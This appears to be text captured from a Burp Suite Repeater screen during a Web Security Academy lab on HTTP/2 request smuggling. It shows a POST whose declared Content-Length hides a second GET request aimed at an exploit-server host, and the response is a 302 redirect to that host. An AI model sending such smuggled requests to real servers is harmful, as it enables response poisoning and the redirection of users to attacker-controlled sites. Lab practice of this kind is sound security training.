 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/2\r\n
2 Host: 0acf009104a4a3a580be0371005c0095.web-security-academy.net\r\n
3 Content-Length: 14\r\n
4 \r\n
5 test=testing\r\n
6 GET /resources HTTP/1.1\r\n
7 Host: exploit-0a65006b044fa3548057025e012f00fe.exploit-server.net/\r\n
8 Content-Length: 5\r\n
9 \r\n
10 x=1
? ← → Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: https://exploit-0a65006b044fa3548057025e012f00fe.exploit-server.net//resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6